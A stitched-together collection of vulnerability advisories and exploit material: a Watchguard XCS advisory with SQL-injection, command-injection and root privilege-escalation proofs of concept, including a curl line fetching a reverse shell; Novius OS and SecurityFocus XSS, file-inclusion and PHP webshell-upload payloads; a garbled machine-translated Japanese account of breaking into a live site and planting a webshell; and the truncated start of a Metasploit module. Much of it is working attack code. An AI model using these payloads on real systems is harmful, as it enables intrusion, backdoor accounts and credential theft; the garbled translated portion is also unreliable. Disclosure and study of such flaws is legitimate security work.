/ \/ | \\ \__( <_> ) Y Y \
/______ /\___|__ / \___ >____/|__|_| /
\/ \/.-. \/ \/:wq
(x.0)
'=.|w|.='
_=''"''=.
presents..
Watchguard XCS Multiple Vulnerabilities
Affected versions: Watchguard XCS <=10.0
PDF:
http://www.security-assessment.com/files/documents/advisory/Watchguard-XCS-final.pdf
+-----------+
|Description|
+-----------+
The Watchguard XCS virtual appliance contains a number of
vulnerabilities, including unauthenticated SQL injection, command
execution and privilege escalation. By combining these vulnerabilities,
an attacker may remotely obtain root privileges on the underlying host.
+------------+
|Exploitation|
+------------+
==SQL Injection==
Unauthenticated SQL injection is possible through the “sid” cookie
parameter in the Watchguard XCS web interface due to a PHP script that
insecurely constructs an SQL query using that value. Stacked queries are
possible, and allow insertion of a backdoor web interface user into the
database. The following POC shows the insertion of a backdoor user, and
a python snippet that can be used to construct the Watchguard XCS
specific password hashes.
[SQLi POC]
GET /borderpost/imp/compose.php3 HTTP/1.1
Host: [HOST]
Cookie: sid=1%3BINSERT INTO sds_users (self, login, password, org,
priv_level, quota, disk_usage) VALUES(99, 'backdoor',
'0b75e2443d3c813d91ac5b91106a70ad', 0, 'server_admin', 0, 0)--
[Python Password Hash Generator]
import hashlib
def gen_hash(pass_clear):
PRE_SALT = "BorderWare "
POST_SALT = " some other random (9) stuff"
t1 = hashlib.md5(PRE_SALT + pass_clear + POST_SALT).hexdigest()
t2 = hashlib.md5(pass_clear + t1).hexdigest()
return t2
print gen_hash("backdoor")
==Command Injection==
The web interface of XCS contains a command injection vulnerability,
allowing an authenticated web application user to execute system
commands as the "nobody" user. The vulnerability is in the id parameter
of the "mailqueue.spl" page.
[POC]
GET /ADMIN/mailqueue.spl?f=dnld&id=;id;uname%20-a
Host: [HOST]
Cookie: [VALID COOKIE]
==Privilege Escalation==
Privilege Escalation
There are multiple methods to escalate privileges to root after
obtaining a shell. The "FixCorruptMail" script exploit is shown below,
an additional method is detailed in the accompanying PDF. Privilege
escalation is possible by exploiting the /usr/local/bin/FixCorruptMail
script when it is called by root's crontab every three minutes. This
script reads a file “badqids” from the /var/tmp directory, and
constructs a shell command using some of the contents.
[POC]
touch /tmp/dummyfile
/usr/local/sbin/curl -s http://[REVERSE_SHELL.elf] -o /tmp/revshell
chmod +x /tmp/revshell
echo "../../../../../../tmp/dummyfile;/tmp/revshell" > /var/tmp/badqids
The executable "/tmp/revshell" will be executed within three minutes by
the root user.
+----------+
| Solution |
+----------+
Apply the relevant XCS security hotfix (Build 150522) as provided by
Watchguard.
+-------------------+
|Disclosure Timeline|
+-------------------+
12/05/2015 - Email sent to confirm vendor security contact address is valid.
13/05/2015 - Response from vendor confirming address is valid.
13/05/2015 - Sent advisory through to vendor.
13/05/2015 - Vendor confirms receipt of advisory.
27/05/2015 - Vendor sends update on fixes, states a release will be
published shortly.
09/06/2015 - Security hotfixes released for Watchguard XCS v10.0 and v9.2.
29/06/2015 - Public advisory release.
+-----------------------------+
|About Security-Assessment.com|
+-----------------------------+
Security-Assessment.com is Australasia's leading team of Information
Security consultants specialising in providing high quality Information
Security services to clients throughout the Asia Pacific region. Our
clients include some of the largest globally recognised companies in
areas such as finance, telecommunications, broadcasting, legal and
government. Our aim is to provide the very best independent advice and a
high level of technical expertise while creating long and lasting
professional relationships with our clients.
Security-Assessment.com is committed to security research and
development, and its team continues to identify and responsibly publish
vulnerabilities in public and private software vendor's products.
Members of the Security-Assessment.com R&D team are globally recognised
through their release of whitepapers and presentations related to new
security research.
For further information on this issue or any of our service offerings,
contact us:
Web www.security-assessment.com
Email info () security-assessment.com
Phone +64 4 470 1650
[+] Credits: John Page ( hyp3rlinx )
[+] Domains: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/AS-NOVIUSOS0629.txt
Vendor:
=======================
community.novius-os.org
Product:
===============================================================
novius-os.5.0.1-elche is a PHP Based Content Management System
community.novius-os.org/developpers/download.html
Advisory Information:
===================================
Persistent XSS, LFI & Open Redirect
Vulnerability Details:
======================
Persistent XSS:
---------------
Users can inject XSS payloads that will be saved to MySQL DB, where they
will execute each time when accessed.
1- In Admin under 'Media Center' users can inject XSS payloads and save to
the 'media_title' field for a saved media file,
create a new media page inject payload click save and then select
visualize.
2- Under Website menus area users can inject XSS payloads and save for the
'menu_title' field for a Website menu.
If we view browser source code at
http://localhost/novius-os.5.0.1-elche/novius-os/?_preview
the XSS is output to its HTML entities.
e.g.
<title><script>alert('HELL')</script></title>
But within the same webpage for <h1> tag you can see it is not.
e.g.
<div id="block-grid" class=" customisable col-md-12 col-sm-12 col-xs-12
main_wysiwyg"><h1 id="pagename"><script>alert('HELL')</script></h1>
Local File Inclusion:
---------------------
We can directory traverse access and read files outside of the current
working directory in the Admin area by abusing the 'tab' parameter.
http://localhost/novius-os.5.0.1-elche/novius-os/admin/?tab=../../../../
Open Redirect:
--------------
http://localhost/novius-os.5.0.1-elche/novius-os/admin/nos/login?redirect=
is open to abuse by supplying an malicious a location or file.
XSS Exploit code(s):
====================
In 'Media Center' create a new media file, click edit and inject XSS
payload for the 'title' field click save and then select visualize.
http://localhost/novius-os.5.0.1-elche/novius-os/admin/?tab=admin/noviusos_media/media/insert_update/1
vulnerable parameter:
media_title
In 'Website Menu' create a new website menu item and inject XSS payload
click save and then select visualize.
http://localhost/novius-os.5.0.1-elche/novius-os/admin/?tab=admin/noviusos_menu/menu/crud/insert_update%3Fcontext%3Dmain%253A%253Aen_GB
http://localhost/novius-os.5.0.1-elche/novius-os/?_preview=1
vulnerable parameter:
menu_title
LFI:
----
http://localhost/novius-os.5.0.1-elche/novius-os/admin/?tab=../../../SENSITIVE-FILE.txt
http://localhost/novius-os.5.0.1-elche/novius-os/admin/?tab=../../../../xampp/phpinfo.php
Open Redirect:
--------------
http://localhost/novius-os.5.0.1-elche/novius-os/admin/nos/login?redirect=http://www.SATANSBRONZEBABYSHOES.com
Disclosure Timeline:
======================================
Vendor Notification: NA
June 29, 2015 : Public Disclosure
Severity Level:
=================
Med
Description:
================================================================================
Request Method(s): [+] GET & POST
Vulnerable Product: [+] novius-os.5.0.1-elche
Vulnerable Parameter(s): [+] media_title, menu_title, tab, redirect
Affected Area(s): [+] Login, Web Pages, Media Center & Website
Menu area
=================================================================================
[+] Disclaimer
Permission is hereby granted for the redistribution of this advisory,
provided that
it is not altered except by reformatting it, and that due credit is given.
Permission is
explicitly given for insertion in vulnerability databases and similar,
provided that
due credit is given to the author. The author is not responsible for any
misuse of the
information contained herein and prohibits any malicious use of all
security related
information or exploits by the author or elsewhere.
(hyp3rlinx)
source: https://www.securityfocus.com/bid/54117/info
Adiscan LogAnalyzer is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may help the attacker steal cookie-based authentication credentials and launch other attacks.
LogAnalyzer 3.4.3 is vulnerable; other versions may also be vulnerable.
http://www.example.com/?search=Search&highlight="<script>alert(document.cookie)</script>
source: https://www.securityfocus.com/bid/54115/info
Coppermine Photo Gallery is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
http://www.example.com/index.php?cat=14 [SQLi]
source: https://www.securityfocus.com/bid/54111/info
Commentics is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Commentics 2.0 is vulnerable; prior versions may also be affected.
http://www.example.com/commentics/commentics/comments/[admin_path]/index.php?p age=edit_page&id="><script>alert(1)</script><!--
source: https://www.securityfocus.com/bid/54098/info
The FileDownload Plugin for e107 is prone to an arbitrary file-upload vulnerability and a remote file-disclosure vulnerability because the application fails to adequately sanitize user-supplied input.
An attacker can exploit these issues to upload a file and view local files in the context of the web server process, which may aid in further attacks.
FileDownload 1.1 is vulnerable; other versions may also be affected.
PostShell.php
<?php
$ch = curl_init("http://www.example.com/e107/e107_plugins/filedownload/filedownload/file_info/admin/save.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('filename'=>'lo.php',
'accesses'=>'<?php phpinfo(); ?>'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
http://www.example.com/e107/e107_plugins/filedownload/filedownload/file_info/admin/edit.php?file=../../../../../e107_config.php%00
source: https://www.securityfocus.com/bid/54109/info
web@all is prone to a cross-site scripting vulnerability and a cross-site request-forgery vulnerability.
An attacker can exploit these vulnerabilities to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, steal cookie-based authentication credentials, add, delete or modify sensitive information, or perform unauthorized actions. Other attacks are also possible.
http://www.example.com/search.php?_text[title]=%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
source: https://www.securityfocus.com/bid/54097/info
AdaptCMS is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
AdaptCMS 2.0.2 is vulnerable.
http://www.example.com/adapt/index.php?view=search&q=%3Cmarquee%3E%3Cfont%20color=Blue%20size=15%3Eindoushka%3C/font%3E%3C/marquee%3E
source: https://www.securityfocus.com/bid/54096/info
The Image Gallery Plugin for e107 is prone to a remote file-disclosure vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view local files in the context of the web server process, which may aid in further attacks.
Image Gallery 0.9.7.1 is vulnerable; other versions may also be affected.
http://www.example.com/e107_plugins/image_gallery/viewImage.php?name=../../../../e107_config.php&type=album
source: https://www.securityfocus.com/bid/54091/info
The Hupsi_fancybox Plugin for e107 is prone to a vulnerability that lets attackers upload arbitrary files. The issue occurs because the application fails to adequately sanitize user-supplied input.
An attacker can exploit this vulnerability to upload arbitrary code and execute it in the context of the web server process. This may facilitate unauthorized access or privilege escalation; other attacks are also possible.
Hupsi_fancybox 1.0.4 is vulnerable; other versions may also be affected.
PostShell.php
<?php
$uploadfile="lo.php";
$ch = curl_init("http://www.example.com/e107/e107_plugins/hupsi_fancybox/uploader/uploadify.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('Filedata'=>"@$uploadfile",
'username'=>'test',
'folder'=>'/e107/e107_plugins/hupsi_fancybox/uploader/'));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch);
curl_close($ch);
print "$postResult";
?>
source: https://www.securityfocus.com/bid/54084/info
CMS Balitbang is prone to HTML-injection and cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
CMS Balitbang 3.5 is vulnerable; other versions may also be affected.
http://www.example.com/balitbang/member/user.php?id=guruabsendetail&kd=<script>alert(document.cookie);</script> [XSS]
http://www.example.com/balitbang/admin/admin.php?mode=mengajar_detail&nip=<script>alert(document.cookie);</script> [XSS]
source: https://www.securityfocus.com/bid/54075/info
Mobility System Software is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Mobility System Software versions prior to 7.6.3 and 7.7.1 are vulnerable.
https://www.example.com/aaa/wba_login.html?wbaredirect=wba-dnserror&9f45dâ?><script>alert(1)</script>22whatever=1
0x01はじめに
いつか何もすることがなかったので、FOFAのXXシステムを検索し、運を試してみることを考えていました。

0x02テストプロセス
ウェブサイトを選んで開きました
 EM…、あなたの運を試してください、バックハンド管理者が入力してください、それは管理システムです
EM…、あなたの運を試してください、バックハンド管理者が入力してください、それは管理システムです
 次に、ウェブサイトの機能ポイントに従って、ランダムにいくつかをクリックして、通常の操作以外のものがないことがわかりました。しばらく検索した後、ファイルのダウンロード操作があることがわかりました。
次に、ウェブサイトの機能ポイントに従って、ランダムにいくつかをクリックして、通常の操作以外のものがないことがわかりました。しばらく検索した後、ファイルのダウンロード操作があることがわかりました。
いい男、それは非常に深く隠されています。私はパッケージをキャッチし、要求された住所を見ました。ファイルのようです
 FILENAMEが./etc/passwdに変更されます。
FILENAMEが./etc/passwdに変更されます。
 このパスはそうではないようです。それから私はそれを一つ一つ試してみました.//など。到着したら、アクセスできます。
このパスはそうではないようです。それから私はそれを一つ一つ試してみました.//など。到着したら、アクセスできます。
 歴史的なコマンドを読むことができるかどうかを見てみましょう。履歴コマンドを読むことができる場合は、WebサイトのバックアップファイルまたはWebサイトインストールパッケージがあるかどうかを確認できます。 hehe、 /root/.bash_historyへのパスを変更してください、アクセス! ….500エラー
歴史的なコマンドを読むことができるかどうかを見てみましょう。履歴コマンドを読むことができる場合は、WebサイトのバックアップファイルまたはWebサイトインストールパッケージがあるかどうかを確認できます。 hehe、 /root/.bash_historyへのパスを変更してください、アクセス! ….500エラー
 許可は不十分であるようです。他の場所から始める方法はありません。
許可は不十分であるようです。他の場所から始める方法はありません。
次に、F12のWebサイトソースコードを確認し、ソースコードの象徴的なステートメントまたはファイルを使用して、同じシステムを検索できます。おそらくこのようなルート許可があるかもしれません
 同じシステムを使用した後、パスワードをもう一度試してみてください
同じシステムを使用した後、パスワードをもう一度試してみてください
 最近幸運があり、弱いパスワードが再び入力されました。ちょっとハイ
最近幸運があり、弱いパスワードが再び入力されました。ちょっとハイ
 次に操作を今すぐ試してみてください。
次に操作を今すぐ試してみてください。
 History Command /root/.bash.historyを読んでみてください
History Command /root/.bash.historyを読んでみてください
 歴史的なコマンドを読んで、ゆっくりと反転することができます。最後に、Webサイトソースコードがあることがわかります。
歴史的なコマンドを読んで、ゆっくりと反転することができます。最後に、Webサイトソースコードがあることがわかります。
 バックハンドでダウンロードしてください
バックハンドでダウンロードしてください
 減圧
減圧
 JSPのウェブサイト、私はJavaを学んでクラックしたことがありません。私は最初に歴史的なコマンドで環境を構築したので、サーバーに同じシステムを展開しました。
JSPのウェブサイト、私はJavaを学んでクラックしたことがありません。私は最初に歴史的なコマンドで環境を構築したので、サーバーに同じシステムを展開しました。
私はJavaを学んでいませんが、自動化されたJava監査ツールは引き続き充電されているため、1つの方法を使用して手動で行うだけです。
 1日のほとんどを探した後、私はほとんどあきらめたかった.
1日のほとんどを探した後、私はほとんどあきらめたかった.
ただし、このシステムにはMySQLがあります。最初にデータの構造を見てみましょう。おそらくこれは見えます
 次に、管理Webサイトユーザーのテーブルにシステムに付属のアカウントを見つけました(ここでアカウントXで表されます)。アカウントXは、管理者権限よりも高いです。
次に、管理Webサイトユーザーのテーブルにシステムに付属のアカウントを見つけました(ここでアカウントXで表されます)。アカウントXは、管理者権限よりも高いです。
 パスワードをCMD5に入力して確認します
パスワードをCMD5に入力して確認します
 お金が欲しいですか?私はたくさんの貧しい人々で、お金がありません。私は良いマスターを探して、それをチェックします。良いマスターは非常に速く、私はメッセージに答えました。
お金が欲しいですか?私はたくさんの貧しい人々で、お金がありません。私は良いマスターを探して、それをチェックします。良いマスターは非常に速く、私はメッセージに答えました。
 その後、このアカウントXを使用して、構築したシステムにログインし、このアカウントがWebサイトに存在することがわからないことがわかりました。つまり、開発者によって残される可能性があります。 Hehe、このアカウントでは、他のシステムがログインできます。
その後、このアカウントXを使用して、構築したシステムにログインし、このアカウントがWebサイトに存在することがわからないことがわかりました。つまり、開発者によって残される可能性があります。 Hehe、このアカウントでは、他のシステムがログインできます。
次に、システムにファイルをアップロードするためのアップロードポイントがあることがわかりました。それらはすべて白いボックスにあるので、リアルタイムファイル監視ツールを展開して、変更されたファイルを確認するか、後でアップロードするファイルがアップロードされたかどうかを確認できます。
ここでは、ファイルを監視するために使用されます
 ファイルをアップロードし、パッケージをつかみ、suffix.jspを変更します
ファイルをアップロードし、パッケージをつかみ、suffix.jspを変更します
 は、アップロードが失敗したとプロンプトします
は、アップロードが失敗したとプロンプトします
 ファイルの監視を確認すると、アップロードできます
ファイルの監視を確認すると、アップロードできます
 接尾辞は制御可能ですが、ファイル名は制御できず、面倒です。一般に、ファイル名はタイムスタンプまたは特定のアルゴリズムにちなんで命名されます。さらに数回アップロードすると、定期的ではないようです。
接尾辞は制御可能ですが、ファイル名は制御できず、面倒です。一般に、ファイル名はタイムスタンプまたは特定のアルゴリズムにちなんで命名されます。さらに数回アップロードすると、定期的ではないようです。
 ダウンロードされたWebサイトソースコードのクラスファイルを見てください。要求されたアドレスを見てください
ダウンロードされたWebサイトソースコードのクラスファイルを見てください。要求されたアドレスを見てください
 は、アップロードクラスのアップロードファイルメソッドである必要があります(Javaを学んでいない、それが正しいかどうかわからない、批判しないでください〜)
は、アップロードクラスのアップロードファイルメソッドである必要があります(Javaを学んでいない、それが正しいかどうかわからない、批判しないでください〜)
UploadFileメソッドを見つけて、1つずつ見ました。私はめまいがしましたが、最終的にファイル名を生成する方法を見つけました= - =
 uuid.randomuid()。toString()が何であるかを見てみましょう
uuid.randomuid()。toString()が何であるかを見てみましょう
 3つの部分:現在の日付と時刻+クロックシーケンス +グローバルに一意のIEEEマシン識別番号(ネットワークカードMACアドレス)
3つの部分:現在の日付と時刻+クロックシーケンス +グローバルに一意のIEEEマシン識別番号(ネットワークカードMACアドレス)
突然、私はそれについて考え、最初の2つを取得する方法を見つけることができましたが、最後のネットワークカードのMACアドレスは非常に困難です。ファイルのダウンロードは、ネットワークカードのMACアドレスでダウンロードすることはできず、別の道路がブロックされています。
数時間後、別のアップロードポイントを見つけました
 ファイル監視
ファイル監視
 馬への直接送信
馬への直接送信
 アドレスをエコーしました
アドレスをエコーしました
 Ice Scorpionは正常に接続されています
Ice Scorpionは正常に接続されています
 最後に、システムのアカウントを使用してシステムにログインし、2番目のアップロードポイントを使用して馬をアップロードします。
最後に、システムのアカウントを使用してシステムにログインし、2番目のアップロードポイントを使用して馬をアップロードします。
0x03要約
1。FOFAを介してオープンソースのCMSシステムを検索し、ターゲットサイトをクリックし、弱いパスワード管理者/管理者2を入力してシステムを入力します。読む././etc/passwd and ././etc/passwdと両方の500エラー、/././tc/passwdはコンテンツを読むことができます。次に、/./././root/.bash_historyに変更します。エラーは500。4です。このテストのターゲットWebサイトは履歴レコードを読み取ることができません。次に、FOFAを介して他のいくつかの同様のオープンソースCMSシステムを検索し、同じ弱いパスワード管理者/管理者を入力してシステムに入り、/./././root/. bash_historyコンテンツを正常に読むこともできます。ターゲットサイトをバックアップし、Webサイトのルートディレクトリに保存する圧縮パッケージの名前を含む、ターゲット管理者の操作の記録を表示します。 5.ルートディレクトリのソースコード圧縮パッケージをローカルエリアに直接ダウンロードして、コード監査を実行できます。 6.ターゲットソースコードには、Webサイト構成ファイルとMySQLデータベースのバックアップファイルが含まれていることがわかりました。 7。環境をローカルに構築することにより、ターゲットシステムは通常、ローカルで実行できます。同時に、Filemonitor(https://github.com/thekingofduck/filemonitor)を介したファイルの変更を監視し、phpmyadminを介してデータベースを管理します。システム独自のアカウントシステムと対応するパスワードハッシュ値はデータベーステーブルにあり、MD5を介して正常に復号化され、システムアカウントを介してローカル環境システムバックエンドにログインします。 8。バックグラウンドのファイルアップロードサイトに、ファイルアップロードの脆弱性があります。 Test.jspのアップロードは成功するように求められます。ただし、Filemonitorの監視は、新しいファイルが確立されていることを示しています。アップロードされたファイル名は検索されていませんが、アップロードされていないことが証明されています。 9.ソースコードでアップロードキーワードを検索することにより、アップロード後の成功したファイル名のルールは次のことを知ることができます。 A.JSPは正常にアップロードでき、アップロードされたファイル名が返されます。ファイル名を検索して、保存されたパスを知る。 12。最後に、システム所有のアカウントシステムを使用してターゲットシステムの背景にログインし、2番目の場所を使用して馬をアップロードします。オリジナルリンク: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=2247493857Idx=1Sn=F7DB570914D9E4B4F517AB05B5E5D380KKKKSM=CFA54CF 2F8D2C5E41B2636BB3E6A996161617324182A2DD93B52A1FA3BEA9DD42D8ED96B37777BCENE=178CUR_ALBUM_ID=15533862517775492098#RD
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit4 < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'Endian Firewall < 3.0.0 Proxy Password Change Command Injection',
'Description' => %q{
This module exploits an OS command injection vulnerability in a
web-accessible CGI script used to change passwords for locally-defined
proxy user accounts. Valid credentials for such an account are
required.
Command execution will be in the context of the "nobody" account, but
on versions of EFW I tested, this account had broad sudo permissions,
including to run the script /usr/local/bin/chrootpasswd as root. This
script changes the password for the Linux root account on the system
to the value specified by console input once it is executed.
The password for the proxy user account specified will *not* be
changed by the use of this module, as long as the target system is
vulnerable to the exploit.
Very early versions of Endian Firewall (e.g. 1.1 RC5) require
HTTP basic auth credentials as well to exploit this vulnerability.
Use the standard USERNAME and PASSWORD advanced options to specify
these values if required.
Versions >= 3.0.0 still contain the vulnerable code, but it appears to
never be executed due to a bug in the vulnerable CGI script which also
prevents normal use.
Tested successfully against the following versions of EFW Community:
1.1 RC5, 2.0, 2.1, 2.5.1, 2.5.2.
Used Apache mod_cgi Bash Environment Variable Code Injection
and Novell ZENworks Configuration Management Remote Execution
modules as templates.
},
'Author' => [
